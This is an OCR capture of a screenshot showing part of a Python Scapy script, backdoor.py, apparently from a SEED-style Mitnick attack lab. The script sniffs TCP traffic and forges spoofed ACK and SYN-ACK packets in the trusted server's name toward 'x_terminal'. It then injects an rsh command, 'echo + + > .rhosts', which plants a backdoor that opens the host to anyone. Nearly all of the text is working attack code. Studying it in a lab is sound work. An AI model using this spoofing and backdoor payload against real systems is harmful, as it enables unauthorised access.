 Activities Text Editor Jun 14 10:27
Open backdoor.py Save
~/Desktop
spoofing_SYN_PKT.py ack_PKT.py synACK_PKT.py backdoor.py
17 print("{}:{} -> {}:{} Flags={} Len={}".format(previous_packet_ip.src,
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
18 if previous_packet_tcp.flags =="SA":
19 print("Sending ACK Packet")
20 ip = IP(src = server_ip, dst = x_terminal_ip)
21 tcp= TCP(sport = server_port, dport = x_terminal_port, flags = "A", seq =
1955201956, ack = previous_packet_ip.seq + 1)
22 send (ip/tcp, verbose=0)
23 print("Sending RSH Packet")
Backdoor
24 data = '9090\x00seed\x00seed\x00echo + + > .rhosts\x00'
25 send(ip/tcp/data, verbose=0)
26 if previous_packet_tcp.flags == 'S' and previous_packet_tcp.dport == server_port_rsh
and previous_packet_ip.dst == server_ip :
27 print("Sending SYNACK Packet")
28 ip = IP(src = server_ip, dst = x_terminal_ip)
29 tcp= TCP(sport = server_port_rsh, dport = x_terminal_port_rsh, flags = "SA",
seq = 2019551955, ack = previous_packet_ip.seq + 1)
30 send (ip/tcp, verbose=0)
31
32 pkt = sniff(filter = "tcp and src host 10.0.2.7", prn =sniff_spoof)
Python Tab Width: 8 Ln 4, Col 23 INS